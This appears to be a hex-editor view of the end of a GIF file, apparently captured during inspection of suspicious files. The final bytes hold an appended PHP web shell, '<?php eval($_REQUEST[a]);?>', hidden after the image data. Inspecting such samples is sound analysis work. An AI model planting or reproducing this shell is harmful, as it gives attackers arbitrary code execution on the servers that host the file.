 Startup xxx546875645.mp3.mp4a EasyConnect.lnk 8620240114014443.gif
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
9:6CB0h: 44 6F DD 10 62 4C 61 6D 60 61 80 76 85 0D F7 72 DoÝ.bLam`a€v….÷r
9:6CC0h: 61 60 D1 76 C8 F6 70 DE 07 44 B2 E1 35 F1 22 6C a`ÑvÈöpÞ.D²á5ñ"l
9:6CD0h: 37 98 04 FF 73 85 46 D8 6C C3 03 0F 4A 98 65 F4 7˜.ÿs…FØlÃ..J˜eô
9:6CE0h: 31 03 E0 46 0A 45 E8 2B 2E 08 71 45 F2 79 72 23 1.àF.Eè+..qEòyr#
9:6CF0h: 81 B2 A1 83 61 B8 86 73 68 7C 3B 14 86 05 48 10 .²¡ƒa¸†sh|;.†.H.
9:6D00h: 76 58 28 91 67 85 6E C8 77 E1 B4 65 FC 46 0A 52 vX(‘g…nÈwá´eüF.R
9:6D10h: 08 6F BD D2 85 BD D2 87 B0 11 83 B0 51 86 57 47 .o½Ò…½Ò‡°.ƒ°Q†WG
9:6D20h: 10 4E D8 1F 7C 04 6F F2 A6 88 F3 32 08 47 76 7A .NØ.|.oò¦ˆó2.Gvz
9:6D30h: 2E F8 33 8C 18 4E 9F 08 16 8E A8 87 83 30 89 F0 .ø3Œ.NŸ..Ž¨‡ƒ0‰ð
9:6D40h: A3 78 6E 47 81 01 20 6F A8 42 88 FA D1 0D 9D F8 £xnG.. o¨BˆúÑ..ø
9:6D50h: 52 0F A6 3B B3 18 2F 31 E7 2B 1E 27 83 B0 94 6F R.¦;³./1ç+.'ƒ°”o
9:6D60h: A5 20 00 A7 41 00 68 58 83 9C E8 78 C6 46 61 F7 ¥ .§A.hXƒœèxÆFa÷
9:6D70h: E2 55 A6 45 8A 92 57 4B CE 93 33 B5 78 8B 85 F2 âU¦EŠ’WKÎ“3µx‹…ò
9:6D80h: 02 AC 51 79 86 06 6A 09 90 18 40 BF A8 8C 2D C4 .¬Qy†.j...@¿¨Œ-Ä
9:6D90h: 8A 74 B6 8A 6D F5 64 0D F7 82 F9 D2 15 C8 A7 0A Št¶Šmõd.÷‚ùÒ.È§.
9:6DA0h: A6 66 28 1E 37 86 58 F6 0F ED B0 7C 86 12 53 F4 ¦f(.7†Xö.í°|†.Sô
9:6DB0h: C4 87 51 C7 6C AF 61 67 0B 47 6A E0 97 3B 53 F7 Ä‡QÇl¯ag.Gjà—;S÷
9:6DC0h: 0F 87 D8 0D 2A B2 22 64 73 36 21 E6 8E D8 C0 8B .‡Ø.*²"ds6!æŽØÀ‹
9:6DD0h: DE 90 7E DA 88 87 02 D1 6E 1E 13 8B 1B F7 15 FB Þ.~Úˆ‡.Ñn..‹.÷.û
9:6DE0h: 08 0F 60 58 28 BF 33 36 22 03 0F ED 58 27 B3 14 ..`X(¿36"..íX'³.
9:6DF0h: 08 00 3B 3C 3F 70 68 70 20 65 76 61 6C 28 24 5F ..;<?php eval($_
9:6E00h: 52 45 51 55 45 53 54 5B 61 5D 29 3B 3F 3E REQUEST[a]);?>